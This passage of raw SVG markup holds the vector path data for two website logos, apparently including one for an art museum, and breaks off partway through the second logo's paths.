  <path class="cls-1" d="m1155.88,380.87h-225.5c-5.05,0-9.57,2.76-11.34,6.92l-47.5,112.1c-1.76,4.16-6.28,6.92-11.34,6.92h-56.36c-8.45,0-14.29-7.41-11.32-14.35L1000.38,6.88c1.77-4.14,6.28-6.88,11.32-6.88h62.85c5.04,0,9.55,2.74,11.32,6.88l207.85,485.57c2.97,6.94-2.87,14.35-11.32,14.35h-56.36c-5.05,0-9.57-2.76-11.34-6.92l-47.5-112.1c-1.76-4.16-6.28-6.92-11.34-6.92Zm-21.99-71.83l-80.19-193.58c-3.89-9.4-19.07-9.29-22.79.15-20.44,51.85-63.03,155.64-78.59,193.47-2.84,6.92,3,14.21,11.38,14.21h158.83c8.39,0,14.23-7.32,11.37-14.24Z"/>
  <path class="cls-4" d="m1960.4,506.8h-55.29c-6.73,0-12.16-4.82-12.09-10.72.72-61.19,4.34-349.23,5.12-352.67l-189.25,358.63c-1.94,3.83-6.27,6.3-11.05,6.3h-33.34c-4.75,0-9.05-2.44-11.01-6.23l-192.73-358.69c.79,3.44,4.4,291.48,5.12,352.67.07,5.91-5.36,10.72-12.09,10.72h-55.29c-6.68,0-12.09-4.75-12.09-10.62V10.62c0-5.86,5.41-10.62,12.09-10.62h66.69c4.76,0,9.07,2.45,11.03,6.26,22.28,43.45,154.25,300.86,193.32,378.74,4.22,8.4,17.77,8.45,22.08.09L1887.05,6.24c1.96-3.8,6.27-6.24,11.02-6.24h62.33c6.68,0,12.09,4.75,12.09,10.62v485.57c0,5.86-5.41,10.62-12.09,10.62Z"/>
  <g>
    <path class="cls-3" d="m2203.27,36.82l22.53,99.54h4.54l24.1-99.54h16.42l24.1,99.54h4.54l22-99.54h10.83l-25.85,117.01h-17.81l-24.1-99.72h-4.54l-24.1,99.72h-17.11l-26.72-117.01h11.18Z"/>
    <path class="cls-3" d="m2410.04,36.82v9.78h-20.96v97.45h20.96v9.78h-53.61v-9.78h20.96V46.6h-20.96v-9.78h53.61Z"/>
    <path class="cls-3" d="m2483.57,35.42c26.89,0,43.49,14.32,43.49,42.79v2.79h-11.7v-2.79c0-22.18-11.53-32.83-31.78-32.83h-3.49c-20.26,0-32.48,10.83-32.48,34.23v31.61c0,24.1,12.75,34.05,32.48,34.05h3.49c19.56,0,32.48-9.78,32.48-32.31v-2.97h11.53v2.97c0,28.99-17.64,42.26-44.01,42.26h-3.49c-26.37,0-44.01-13.62-44.01-44.01v-31.61c0-29.69,16.94-44.18,44.01-44.18h3.49Z"/>
    <path class="cls-3" d="m2571.06,36.82v52.92h60.6v-52.92h11.53v117.01h-11.53v-54.31h-60.6v54.31h-11.53V36.82h11.53Z"/>
    <path class="cls-3" d="m2728.06,36.82v9.78h-20.96v97.45h20.96v9.78h-53.61v-9.78h20.96V46.6h-20.96v-9.78h53.61Z"/>
    <path class="cls-3" d="m2844.37,36.82v9.78h-40.69v107.23h-11.7V46.6h-40.52v-9.78h92.91Z"/>
    <path class="cls-3" d="m2906.2,36.82l41.56,117.01h-11.88l-12.75-35.98h-51.34l-12.57,35.98h-11l40.87-117.01h17.11Zm-30.91,71.25h44.36l-20.08-56.58h-4.54l-19.73,56.58Z"/>
    <path class="cls-3" d="m2263,197.49l31.96,117.01h-26.72l-6.64-24.27h-40.34l-6.64,24.27h-24.8l31.78-117.01h41.39Zm-35.63,69.85h28.12l-11.35-41.74h-5.41l-11.35,41.74Z"/>
    <path class="cls-3" d="m2366.21,197.49c24.62,0,39.12,11.7,39.12,33.88v6.99c0,13.8-5.76,23.92-16.24,29.51l20.96,46.63h-28.99l-18.51-41.56h-16.94v41.56h-27.59v-117.01h48.2Zm-20.61,53.09h17.46c9.26,0,15.19-4.19,15.19-13.45v-4.54c0-8.91-5.94-12.92-15.19-12.92h-17.46v30.91Z"/>
    <path class="cls-3" d="m2518.32,197.49v23.05h-33.01v93.96h-27.59v-93.96h-32.83v-23.05h93.43Z"/>
    <path class="cls-3" d="m2217.94,358.17l31.09,65.84h4.54l31.26-65.84h18.34v117.01h-11.7v-100.07h-4.19l-29.86,63.39h-13.45l-29.69-63.39h-4.19v100.07h-11v-117.01h18.86Z"/>
    <path class="cls-3" d="m2357.3,358.17v76.49c0,19.73,8.73,31.96,29.86,31.96h2.1c21.13,0,29.86-12.22,29.86-31.96v-76.49h11.7v76.32c0,28.29-15.72,42.09-41.56,42.09h-2.1c-25.85,0-41.39-13.8-41.39-42.09v-76.32h11.53Z"/>
    <path class="cls-3" d="m2512.21,356.77c23.75,0,39.12,12.05,39.12,31.43v13.1h-11.7v-13.1c0-13.27-9.61-21.66-27.42-21.66h-2.1c-17.81,0-27.24,8.38-27.24,19.91v2.27c0,11.88,9.43,15.72,32.48,22.53,26.72,8.21,38.25,16.07,38.25,33.71v2.1c0,16.76-13.62,29.51-41.04,29.51h-2.1c-27.24,0-40.69-12.75-40.69-32.66v-12.57h11.53v12.57c0,14.84,9.61,22.88,29.34,22.88h2.1c19.56,0,29.34-8.03,29.34-19.73v-2.1c0-11.35-8.38-16.94-32.48-23.93-24.45-6.99-38.42-13.62-38.42-32.31v-2.27c0-17.81,13.97-29.69,38.94-29.69h2.1Z"/>
    <path class="cls-3" d="m2667.99,358.17v9.78h-62.17v42.96h54.66v9.95h-54.66v44.53h63.04v9.78h-74.57v-117.01h73.7Z"/>
    <path class="cls-3" d="m2719.86,358.17v76.49c0,19.73,8.73,31.96,29.86,31.96h2.1c21.13,0,29.86-12.22,29.86-31.96v-76.49h11.7v76.32c0,28.29-15.72,42.09-41.56,42.09h-2.1c-25.85,0-41.39-13.8-41.39-42.09v-76.32h11.53Z"/>
    <path class="cls-3" d="m2854.86,358.17l31.08,65.84h4.54l31.26-65.84h18.34v117.01h-11.7v-100.07h-4.19l-29.86,63.39h-13.45l-29.69-63.39h-4.19v100.07h-11v-117.01h18.86Z"/>
  </g>
</svg>
<svg version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 2365.62 125.78" overflow="visible" xml:space="preserve" width="400" height="22" class="logo-original">
  <g>
    <path d="M1581.53,0.05c0.58,0.41,1.2,0.77,1.73,1.25c0.66,0.6,1.06,1.37,1.03,2.31c-0.01,0.33,0,0.66,0,1 c0,38.97,0,77.94,0,116.91c0,0.33,0,0.65,0,0.73c-0.46,0.9-0.81,1.59-1.2,2.35c-1.71,0.93-3.64,1.15-5.68,1.13 c-6.41-0.07-12.83-0.03-19.24-0.03c-1.13-0.88-2.92-0.94-3.42-2.7c0-32.3,0-64.6,0-96.9c-0.1-0.03-0.2-0.05-0.29-0.08 c-12.26,32.25-24.51,64.5-36.97,97.28c-1.22,1.62-3.35,2.41-5.89,2.4c-7.33-0.02-14.66,0.02-21.99-0.03 c-1.35-0.01-2.69-0.31-3.89-0.46c-2.44-1.66-3.12-4.17-3.94-6.68c-0.74-2.26-1.82-4.39-2.61-6.65c-1.09-3.11-2.55-6.1-3.63-9.21 c-0.68-1.96-1.51-3.87-2.19-5.83c-0.88-2.54-1.88-5.04-2.81-7.56c-0.86-2.3-1.91-4.54-2.68-6.87c-0.85-2.56-1.88-5.04-2.79-7.57 c-0.88-2.46-1.81-4.9-2.74-7.34c-0.9-2.37-1.81-4.74-2.74-7.1c-0.9-2.29-1.99-4.51-2.72-6.85c-0.81-2.58-1.86-5.05-2.78-7.58 c-0.76-2.09-1.55-4.18-2.32-6.27c-0.81-2.23-1.74-4.43-2.64-6.63c-0.93-2.27-1.45-4.72-2.76-6.84c-0.18-0.28-0.02-0.77-0.02-1.17 c-0.24,0.02-0.31,0-0.35,0.03c-0.06,0.04-0.15,0.12-0.15,0.18c-0.01,32.74-0.01,65.47-0.01,98.19c-0.55,0.55-1.08,1.07-1.5,1.5 c-2.03,0.99-4.07,0.74-6.09,0.74c-4.08,0.01-8.16,0.03-12.25-0.01c-1.77-0.02-3.53-0.19-5.19-0.29c-0.68-0.77-1.23-1.39-1.96-2.22 c0-1.06,0-2.46,0-3.87c0-38.31,0-76.61,0-114.92c0-0.73-0.11-1.54,0.14-2.18c0.37-0.92,0.71-2.05,2.05-2.16 c13.82,0,27.64,0,41.47-0.01c1.02,0,1.88,0.26,2.59,1.01c0.52,0.54,1.06,1.06,1.59,1.59c0.38,1.17,0.69,2.37,1.17,3.51 c1.74,4.11,3.01,8.39,4.81,12.47c1.05,2.39,1.81,4.9,2.67,7.37c0.56,1.6,0.89,3.31,1.66,4.79c0.69,1.33,0.95,2.78,1.56,4.09 c0.59,1.27,0.95,2.6,1.41,3.91c0.97,2.75,2.17,5.42,3.14,8.17c1.71,4.86,3.46,9.72,5.33,14.5c1.45,3.71,2.36,7.66,4.4,11.14 c0.9,4.08,2.74,7.85,4.11,11.77c1.13,3.24,2.13,6.59,3.83,9.63c0.18,0.31,0.09,0.78,0.17,1.72c0.45-0.87,0.71-1.28,0.88-1.72 c0.85-2.23,1.67-4.46,2.51-6.69c1-2.66,2.02-5.31,2.99-7.99c0.55-1.52,0.88-3.13,1.54-4.6c1.39-3.1,2.24-6.4,3.55-9.5 c1.17-2.77,2.17-5.6,3.17-8.41c1.91-5.36,3.87-10.71,5.87-16.03c1.89-5.02,3.4-10.21,5.85-15.03c0.32-2.73,1.73-5.11,2.6-7.66 c0.89-2.61,1.93-5.18,2.92-7.76c0.8-2.08,1.49-4.2,2.26-6.29c0.66-1.76,1.73-3.19,3.74-3.99 C1552.88,0.05,1567.21,0.05,1581.53,0.05z"/>
    <path d="M2266.64,124.93c-2.25-1.47-2.97-4.3-3.98-6.93c-0.93-2.44-1.82-4.9-2.79-7.32 c-1.17-2.93-2.03-5.97-3.26-8.87c-1.32-3.12-2.36-6.33-3.64-9.46c-1.16-2.84-2.23-5.73-3.32-8.6c-0.74-1.94-1.37-3.92-2.19-5.83 c-1.87-4.38-3.05-9.04-5.29-13.27c-0.75-3.57-2.49-6.79-3.59-10.24c-0.74-2.33-1.76-4.58-2.64-6.88 c-1.29-3.37-2.42-6.82-3.86-10.12c-1.39-3.17-2.2-6.56-3.84-9.64c-0.44-0.83-0.52-1.85-1.1-2.74c0,0.81,0,1.62,0,2.43 c0,31.16,0,62.32,0,93.47c0,0.95,0.17,1.95-0.5,2.78c-0.35,0.44-0.63,1.04-1.09,1.26c-0.75,0.37-1.63,0.67-2.45,0.68 c-6.25,0.05-12.5,0.06-18.74,0.01c-1.67-0.01-3.09-0.75-4.16-2.26c0-40.4,0-80.94,0-121.72c0.6-0.45,1.34-1.02,2.1-1.6 c14.16,0,28.31,0,42.56,0c2.61,0.95,3.46,3.42,4.21,5.78c0.54,1.69,1.16,3.36,1.77,5.01c1.12,3.03,2.32,6.02,3.33,9.09 c0.79,2.4,1.94,4.69,2.77,7.08c1.7,4.86,3.4,9.74,5.3,14.51c1.99,5,3.4,10.22,5.85,15.03c0.46,2.68,1.79,5.08,2.6,7.66 c1.04,3.29,2.53,6.43,3.75,9.66c0.84,2.23,1.5,4.53,2.32,6.77c1.01,2.74,2.13,5.43,3.16,8.17c0.86,2.29,1.66,4.6,2.52,7.01 c0.58-1.6,1.15-3.11,1.68-4.63c0.56-1.6,0.98-3.25,1.66-4.8c1.29-2.97,2.14-6.1,3.39-9.07c1.56-3.68,2.71-7.51,4.27-11.2 c1.01-2.38,1.78-4.91,2.68-7.37c0.89-2.45,1.8-4.9,2.71-7.36c0.93-2.52,1.88-5.04,2.78-7.57c0.57-1.59,0.98-3.25,1.66-4.8 c1.3-2.97,2.14-6.1,3.39-9.07c1.56-3.68,2.71-7.51,4.27-11.2c1-2.39,1.93-4.86,2.7-7.36c0.59-1.91,1.31-3.78,1.99-5.66 c0.1-0.29,0.43-0.51,0.47-0.8c0.33-2.34,1.69-3.87,3.95-4.94c13.77,0,27.76,0,41.75-0.01c1.52,0,2.56,0.72,3.31,1.97 c0.16,0.27,0.3,0.55,0.5,0.93c0,39.74,0,79.62,0,119.66c-0.69,0.83-1.45,1.75-1.91,2.31c-2.36,1.06-4.42,0.77-6.44,0.78 c-5.41,0.02-10.83,0.03-16.24-0.01c-1.02-0.01-2.14-0.09-3.01-0.54c-0.78-0.4-1.28-1.35-1.92-2.07c0-32.51,0-64.98,0-98.04 c-1.3,3.33-2.41,6.11-3.46,8.91c-0.57,1.51-0.85,3.15-1.55,4.59c-1.25,2.57-1.99,5.32-3.18,7.91c-0.89,1.95-1.53,4.02-2.29,6.03 c-0.95,2.52-1.91,5.03-2.87,7.54c-0.88,2.3-1.77,4.59-2.63,6.89c-0.62,1.66-1.14,3.35-1.8,4.99c-1.32,3.28-2.58,6.58-3.73,9.93 c-0.82,2.39-1.87,4.71-2.8,7.07c-0.9,2.29-1.86,4.55-2.65,6.87c-0.87,2.55-1.87,5.04-2.83,7.56c-0.87,2.3-1.85,4.56-2.68,6.87 c-0.93,2.61-1.84,5.21-2.96,7.75c-0.68,1.55-1.16,3.17-1.79,4.74c-0.61,1.52-1.76,2.2-3.39,2.59c-1.53,0.37-3.03,0.42-4.56,0.43 c-2,0.01-4,0-6,0c-3.08,0-6.17,0.03-9.25-0.01C2272.78,125.65,2269.82,126.04,2266.64,124.93z"/>
    <path d="M84.86,0.05c10.5,0,21,0,31.02,0c3.01,0.78,3.22,3.1,3.67,5.11c0.68,3.03,1.57,6,2.41,8.98 c0.63,2.24,1.1,4.53,1.63,6.8c0.7,2.95,1.36,5.91,2.1,8.85c0.58,2.33,1.26,4.63,1.89,6.94c0.67,2.47,1.34,4.95,1.89,7.43 c0.66,2.97,1.46,5.9,2.16,8.86c0.71,3.01,1.43,6.03,2.33,9c0.68,2.23,1.08,4.54,1.63,6.81c0.74,3.01,1.51,6.02,2.28,9.03 c0.73,2.85,1.48,5.7,2.21,8.56c1.22,4.78,2.43,9.56,3.7,14.53c0.72-2.71,1.38-5.18,2.04-7.65c0.42-1.57,0.85-3.14,1.26-4.71 c0.59-2.25,1.18-4.5,1.74-6.76c0.72-2.94,1.72-5.8,2.3-8.78c0.41-2.11,1.2-4.15,1.76-6.24c0.76-2.85,1.4-5.73,2.22-8.56 c0.63-2.15,1.01-4.36,1.8-6.48c0.78-2.1,1.13-4.35,1.68-6.54c0.57-2.26,1.15-4.51,1.73-6.76c0.75-2.93,1.69-5.81,2.3-8.78 c0.44-2.11,1.25-4.15,1.74-6.25c0.64-2.8,1.53-5.52,2.23-8.3c0.57-2.25,0.95-4.55,1.83-6.72c0.35-0.85,0.5-1.8,0.66-2.72 c0.43-2.43,1.27-4.57,4.02-5.64c8.06,0,16.39,0,24.74,0c0.57,0.58,1.15,1.17,1.86,1.9c-0.19,0.96-0.32,2.07-0.63,3.13 c-0.73,2.45-1.34,4.93-2.04,7.39c-0.5,1.78-0.98,3.57-1.53,5.34c-0.71,2.29-1.42,4.58-1.94,6.93c-0.41,1.88-1.03,3.72-1.59,5.57 c-0.85,2.81-1.71,5.62-2.41,8.48c-0.59,2.4-1.35,4.76-2,7.15c-0.67,2.47-1.42,4.9-2.05,7.39c-0.47,1.85-1.1,3.69-1.63,5.54 c-0.78,2.75-1.66,5.48-2.32,8.27c-0.61,2.55-1.41,5.06-2.13,7.59c-0.78,2.75-1.58,5.5-2.34,8.25c-0.71,2.54-1.32,5.1-2.09,7.61 c-0.85,2.81-1.71,5.62-2.43,8.47c-0.64,2.55-1.43,5.06-2.15,7.59c-0.78,2.75-1.57,5.5-2.33,8.26c-0.68,2.46-1.27,4.95-2.02,7.39 c-0.74,2.37-2.84,2.93-4.96,3.37c-0.4,0.08-0.83,0.01-1.25,0.01c-4.5,0-9,0-13.5,0c-3.67,0-7.33,0.05-11-0.02 c-3.51-0.06-7.06,0.44-10.76-0.69c-2-1.35-2.33-3.88-3-6.19c-1.08-3.72-1.98-7.5-2.88-11.26c-0.85-3.55-1.86-7.07-2.72-10.62 c-0.84-3.44-1.61-6.92-2.75-10.31c-0.73-2.18-1.15-4.52-1.68-6.79c-0.54-2.34-1.16-4.67-1.77-6.99c-0.73-2.77-1.48-5.54-2.22-8.31 c-0.96-3.59-1.63-7.25-2.86-10.78c-0.76-2.19-1.09-4.53-1.64-6.8c-0.57-2.34-1.16-4.67-1.76-7c-0.46-1.8-0.95-3.6-1.51-5.68 c-0.62,2.35-1.15,4.48-1.73,6.6c-0.79,2.91-1.42,5.86-2.34,8.75c-0.68,2.13-1.1,4.37-1.65,6.55c-0.73,2.93-1.33,5.9-2.29,8.78 c-0.49,1.47-0.67,3.02-1.2,4.49c-0.29,0.8-0.35,1.68-0.52,2.53c-0.19,0.92-0.14,2.03-0.66,2.69c-0.63,0.79,0.19,1.9-0.82,2.43 c-0.38,3.66-1.76,7.1-2.61,10.65c-0.83,3.44-1.56,6.93-2.77,10.3c-0.72,2.01-0.96,4.23-1.62,6.32c-0.26,0.82-0.34,1.69-0.52,2.53 c-0.19,0.92-0.15,2.02-0.67,2.69c-0.61,0.79,0.21,1.91-0.82,2.43c-0.36,2.95-1.52,5.71-2.05,8.63c-0.32,1.78-1.08,3.49-2.87,4.61 c-5.76,0.97-11.71,0.34-17.64,0.45c-5.91,0.11-11.83,0.02-17.74,0.03c-1.64,0-3.1-0.53-4.38-1.48c-1.21-0.9-1.39-2.41-1.79-3.73 c-0.6-2-0.99-4.07-1.6-6.07c-0.7-2.3-1.39-4.59-1.95-6.92c-0.43-1.8-0.9-3.62-1.52-5.35c-0.76-2.12-1.13-4.32-1.87-6.45 c-0.73-2.1-1.21-4.31-1.85-6.46c-0.6-2-1-4.05-1.68-6.04c-0.68-1.98-0.87-4.12-1.58-6.08c-0.77-2.11-1.21-4.31-1.89-6.44 c-0.66-2.05-1.24-4.15-1.77-6.25c-0.57-2.25-1.12-4.52-1.81-6.73c-0.79-2.51-1.33-5.1-2.08-7.61c-0.85-2.81-1.71-5.62-2.41-8.48 c-0.61-2.48-1.33-4.94-2.05-7.38c-0.63-2.14-1.29-4.29-1.89-6.44c-0.58-2.09-1.2-4.16-1.76-6.26c-0.6-2.25-1.16-4.5-1.79-6.74 c-0.54-1.93-1.19-3.83-1.73-5.76C1.21,6.63,0.61,4.22,0,1.91c0.66-0.66,1.19-1.19,1.79-1.79c8.82,0,17.71,0,26.52,0 c1.57,0.7,2.3,1.86,2.88,3.5c1.01,2.87,1.49,5.85,2.39,8.72c0.7,2.21,1.25,4.47,1.83,6.72c0.74,2.85,1.44,5.72,2.19,8.57 c0.55,2.1,1.13,4.18,1.7,6.27c0.43,1.57,0.89,3.13,1.29,4.7c0.75,3,1.69,5.97,2.37,8.98c0.65,2.89,1.7,5.66,2.18,8.59 c0.33,2.06,1.22,3.99,1.62,6.06c0.31,1.58,0.93,3.11,1.33,4.68c0.58,2.26,0.93,4.59,1.7,6.78c0.52,1.47,0.57,3.02,1.24,4.47 c0.64,1.38,0.62,3.05,1.09,4.53c0.87,2.73,1.54,5.51,2.32,8.25c0.61,2.16,1.06,4.38,1.65,6.55c0.24,0.9,0.47,1.8,0.81,3.11 c0.46-1.66,0.84-2.96,1.19-4.26c1.01-3.74,1.99-7.5,2.85-11.27c0.82-3.57,1.82-7.08,2.72-10.62c1.09-4.27,2.08-8.58,3.3-12.82 c0.62-2.15,1.04-4.39,1.63-6.57c0.66-2.47,1.33-4.95,1.89-7.43c0.66-2.97,1.45-5.9,2.15-8.86c0.71-3.01,1.61-5.99,2.28-9.01 c0.65-2.97,1.66-5.83,2.27-8.81c0.36-1.79,0.81-3.62,1.39-5.39c0.58-1.76,1.01-3.59,1.42-5.38c0.37-1.59,0.85-3.17,1.11-4.8 C81.56,2.62,82.25,1.71,84.86,0.05z"/>
    <path d="M1882.72,34.81c-0.68,0.85-1.38,1.73-2.07,2.59c-8.07,0-16.05,0-24.36,0c-0.58-0.55-1.34-1.28-2.07-1.97 c0-1.55,0.01-2.96,0-4.36c-0.01-1.48-0.83-3.98-1.7-5.03c-1.13-1.37-2.76-1.73-4.39-2.05c-0.4-0.08-0.83-0.01-1.25-0.01 c-17.41,0-34.83-0.03-52.24,0.02c-5.49,0.01-7.77,2.63-7.9,7.74c-0.08,3.4,0.06,6.82-0.04,10.22c-0.08,2.91,0.65,5.4,3.13,7.21 c2.72,1.21,5.67,1.25,8.66,1.25c19.83-0.04,39.66-0.02,59.49-0.02c0.58,0,1.23-0.16,1.74,0.03c2.26,0.83,4.71,0.46,7,1.19 c1.84,0.59,3.76,0.96,5.51,1.79c4.45,2.12,7.95,5.26,10.05,9.79c1.32,2.85,1.99,5.85,2.5,8.96c0.79,4.85,0.28,9.68,0.4,14.51 c0.12,4.82,0.18,9.64-0.03,14.46c-0.15,3.43-0.94,6.81-2.14,10.06c-1.58,4.27-4.43,7.49-8.14,10c-2.27,1.53-4.87,2.29-7.49,3.03 c-1.76,0.5-3.55,0.8-5.34,0.95c-13.08,1.08-26.19,0.37-39.28,0.49c-13.08,0.12-26.16,0-39.24,0.07c-1.25,0.01-2.33-0.58-3.54-0.55 c-1.25,0.03-2.68,0.39-3.7-0.09c-1.13-0.53-2.32-0.14-3.43-0.82c-0.87-0.54-2.26-0.17-3.22-0.62c-2.17-1.03-4.47-1.78-6.3-3.53 c-2.13-2.03-4.13-4.16-5.21-6.8c-0.91-2.22-1.53-4.53-1.94-6.94c-0.92-5.42-0.08-10.85-0.52-16.35c0.93-0.77,1.85-1.53,2.68-2.22 c7.23,0,14.31-0.03,21.39,0.02c1.8,0.01,3.5,0.4,4.2,2.42c0.1,0.29,0.27,0.57,0.3,0.87c0.05,0.49,0.06,1,0.01,1.49 c-0.26,2.63,0.43,5.01,1.89,7.35c2.06,1.18,4.33,1.84,6.87,1.83c17.33-0.04,34.66-0.03,51.99-0.01c1.06,0,2.04-0.18,3.05-0.48 c0.97-0.29,1.99,0,3.06-0.46c2.52-1.07,3.29-1.7,4.15-4.25c0.33-1,0.51-1.98,0.5-3.04c-0.04-3.74-0.11-7.48,0.04-11.22 c0.06-1.42-0.36-2.71-0.62-4.02c-0.26-1.29-1.16-2.41-2.53-2.98c-0.57-0.24-1.09-0.59-1.81-0.98c-7.29-1.02-14.81-0.37-22.32-0.48 c-7.58-0.11-15.16-0.02-22.74-0.02s-15.17,0.15-22.74-0.06c-4.23-0.12-8.35-1.07-12.36-2.68c-2.9-1.16-5.32-2.88-7.37-5.06 c-2.19-2.33-3.64-5.22-4.52-8.33c-0.47-1.66-0.74-3.38-1.12-5.04c-0.57-2.54-0.34-5.04-0.37-7.54c-0.08-6.56,0.04-13.13-0.05-19.69 c-0.05-3.47,1.11-6.72,1.53-10.1c2.08-4.78,4.69-9.12,10.02-11.83c1.8-0.91,3.71-1.51,5.54-2.32c0.89-0.39,2.02,0.38,2.73-0.64 c1.6-0.17,3.19-0.48,4.79-0.48c25.74-0.03,51.49-0.02,77.23-0.02c0.96,0,1.88-0.03,2.81,0.45c0.74,0.39,1.81-0.38,2.54,0.48 c2.5,0.01,4.65,1.17,6.9,2.03c2.31,0.88,4.81,3.05,6.44,5.09c1.91,2.39,2.78,5.16,3.76,7.94c0.36,1.04,0.53,2.2,0.59,3.21 c0.09,1.62,0.71,3.14,0.63,4.77c-0.08,1.66-0.02,3.32-0.02,4.98C1882.72,30.92,1882.72,32.83,1882.72,34.81z"/>
    <path d="M1180.11,82.2c0.7,0.97,1.08,1.66,1.61,2.2c6.11,6.29,12.35,12.46,18.33,18.87c3.94,4.23,8.09,8.25,12,12.5 c1.71,1.86,3.45,3.71,5.16,5.58c0.56,0.61,0.9,1.43,1.23,1.98c-0.38,1.43-1.48,1.72-2.46,2.37c-8.98,0-18.14,0.12-27.3-0.07 c-2.94-0.06-5.76-1.11-7.33-4.04c-0.15-0.28-0.39-0.51-0.61-0.74c-2.29-2.46-4.8-4.76-6.83-7.42c-1.82-2.4-4.38-4.13-5.9-6.76 c-0.04-0.07-0.12-0.12-0.17-0.18c-2.3-2.46-4.61-4.9-6.89-7.38c-0.93-1.01-1.77-2.09-2.66-3.13c-0.89-1.04-2.15-1.77-2.66-3.14 c-0.08-0.21-0.35-0.35-0.52-0.53c-2.42-2.57-4.84-5.14-7.24-7.73c-0.31-0.33-0.51-0.77-0.77-1.18c-10.5,0-21.06,0-31.7,0 c0,13.08,0,26.1,0,39.14c-0.73,0.91-1.43,1.78-1.89,2.36c-2.42,1.12-4.64,0.8-6.82,0.81c-4.17,0.03-8.33,0.03-12.5,0 c-2.19-0.02-4.41,0.33-6.87-0.73c-0.33-0.46-0.9-1.23-1.45-1.98c0-39.64,0-79.28-0.01-118.91c0-1.81,0.25-3.38,3.12-4.01 c32.8,0,66.46-0.02,100.11,0.03c3.7,0.01,7.22,1.18,10.73,2.4c3.85,1.34,6.59,4.03,9.07,6.95c1.73,2.04,2.82,4.63,3.41,7.28 c0.51,2.31,0.81,4.69,1.15,7.04c0.53,3.61,0.28,7.19,0.37,10.78c0.09,3.65,0.02,7.31,0.02,10.97c0,1.08-0.07,2.17,0.01,3.24 c0.28,3.61-0.13,7.21-0.6,10.75c-0.5,3.73-1.37,7.47-3.41,10.78c-0.41,0.66-0.67,1.46-1.21,1.98c-1.95,1.86-3.6,4.04-5.95,5.5 c-1.48,0.92-4.41,1.92-6.16,2.64c-1.78,0.73-3.71,0.57-5.42,1.39c-0.2,0.1-0.49,0.06-0.73,0.03 C1187.11,81.46,1183.9,82.68,1180.11,82.2z M1115.47,23.98c0,11.94,0,23.63,0,35.4c0.9,0,1.73,0,2.55,0 c14.07,0,28.15,0.05,42.22-0.02c6.16-0.03,12.35,0.49,18.27-0.55c0.74-0.37,1.27-0.74,1.85-0.9c2.33-0.67,2.56-2.9,3.52-4.59 c-0.37-2.05,0.51-4,0.5-6.02c-0.02-2.82-0.13-5.65,0.03-8.47c0.16-2.79-0.32-5.52-0.59-8.26c-0.22-2.2-1.1-4.12-3.34-5.35 c-1.25-0.68-2.62-0.4-3.81-1.11c-0.49-0.29-1.28-0.12-1.94-0.12c-19.24,0-38.47,0-57.71,0 C1116.53,23.98,1116.04,23.98,1115.47,23.98z"/>
    <path d="M1906.15,1.45c0.21-0.22,0.77-0.83,1.3-1.39c39.38,0,78.7,0,118.01,0c0.72,0.71,1.42,1.42,2.18,2.18 c0,6.24,0,12.54,0,19.01c-0.69,2.08-2.69,2.35-4.6,2.72c-0.48,0.09-1,0.01-1.5,0.01c-28.07,0-56.14,0-84.21,0 c-0.82,0-1.64,0-2.54,0c0,8.79,0,17.49,0,26.42c0.66,0,1.38,0,2.1,0c22.99,0,45.98-0.01,68.97,0.02c2.02,0,4.09-0.44,6.15,0.41 c0.56,0.77,1.13,1.53,1.69,2.3c0,5.48,0.01,10.96,0,16.44c0,2.76-1.51,4.26-4.28,4.26c-23.99,0-47.98,0-71.97,0 c-0.83,0-1.66,0-2.61,0c0,9.27,0,18.53,0,27.87c30.21,0,60.43,0,90.56,0c0.79,0.79,1.49,1.49,2.25,2.25c0,6.25,0,12.55,0,18.99 c-0.79,2.19-2.65,2.75-4.87,2.75c-37.4,0-74.8,0-112.2-0.02c-1.02,0-2.03-0.3-3.2-0.48c-0.7-0.84-1.46-1.77-2.15-2.6 c0-38.12-0.01-76.09,0.02-114.06C1905.24,6.29,1904.74,3.97,1906.15,1.45z"/>
    <path d="M415.42,0.07c8.23,0,16.56,0,24.87,0c0.72,0.72,1.43,1.43,2.22,2.22c0,15.76,0,31.61,0,47.54 c23.47,0,46.85,0,70.41,0c0.02-0.53,0.08-1.16,0.08-1.79c0-14.29,0-28.58,0.02-42.87c0-0.71,0.16-1.42,0.25-2.13 c0.2-1.49,1.11-2.39,2.9-2.98c7.12,0,14.69,0.03,22.27-0.02c1.84-0.01,3.35,0.31,4.05,2.67c0,39.95,0,80.32,0,120.78 c-0.56,0.51-1.17,1.07-1.83,1.67c-2,0.85-4.22,0.51-6.41,0.53c-4.16,0.03-8.33,0.01-12.49,0.01c-1.17,0-2.35-0.13-3.49,0.04 c-1.12,0.16-1.98-0.64-3.03-0.57c-0.53-0.53-1.06-1.06-1.46-1.46c-1.03-2.13-0.75-4.26-0.75-6.35c-0.01-13.63,0-27.25,0-40.88 c0-0.82,0-1.64,0-2.55c-23.46,0-46.84,0-70.4,0c-0.02,0.53-0.08,1.16-0.08,1.79c0,15.12-0.01,30.24,0,45.36 c0,1.13,0.05,2.25-0.96,3.33c-1.36,0.71-2.92,1.33-4.74,1.31c-5.66-0.06-11.33-0.05-16.99-0.01c-1.94,0.02-3.84-0.03-5.68-1.23 c-0.28-0.55-0.67-1.31-1.13-2.21c0-38.86,0.01-77.91-0.03-116.96C412.99,3.2,413.36,1.46,415.42,0.07z"/>
    <path d="M391.81,39.91c-0.19,0.19-0.61,0.59-1.01,1.01c-0.71,0.74-1.56,1.02-2.58,1.02 c-6.75-0.02-13.49-0.01-20.24,0c-1.14,0-2.22-0.28-3.1-0.95c-1.08-0.83-1.3-2.14-1.33-3.42c-0.05-2.41-0.15-4.83,0.02-7.22 c0.22-3.03-3.19-6.42-6.35-6.4c-17.24,0.08-34.48,0.04-51.72,0.04c-1.93,0-3.72,0.63-5.46,1.3c-2.36,0.9-3.57,2.97-3.92,5.27 c-0.33,2.22-0.63,4.47-0.62,6.76c0.08,17.53,0.04,35.05,0.05,52.58c0,1.03,0.03,2.03,0.44,3.06c0.33,0.84,0.22,1.83,0.49,2.78 c0.84,2.99,2.92,4.32,5.69,5.05c1.17,0.31,2.38,0.31,3.53,0.54c4.09,0.8,8.2,0.33,12.3,0.42c4.16,0.09,8.33,0.02,12.49,0.02 c8.16,0,16.32,0.02,24.49-0.02c1.43-0.01,2.93-0.11,4.27-0.54c1.03-0.34,1.99-1.16,2.76-1.97c0.91-0.96,1.54-2.17,1.53-3.59 